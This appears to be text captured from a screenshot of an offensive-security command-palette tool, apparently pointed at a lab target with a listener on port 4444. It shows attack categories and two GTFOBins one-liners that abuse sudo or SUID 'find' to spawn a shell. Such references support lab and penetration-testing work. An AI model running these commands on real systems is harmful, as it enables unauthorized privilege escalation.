 pivt ▸ lame
/ search commands…
target
10.10.11.42 ⇡ 10.10.14.7:4444
categories
commands · nmap
preview
nmap
web
smb
shells
upgrade
transfer
ad
crack
pivot
misc
encode
dns
snmp
rpc
db
tunnel
forensics
pwn
win
msf
GTFOBins
privesc one-liners
/ find
find sudo sudo find . -exec /bin/sh \; -quit
find suid ./find . -exec /bin/sh -p \; -quit
⏎ copy
.11.42 -oN
ready — type / to search, ?
type filter binary · ↑↓ move · ⏎ copy · esc close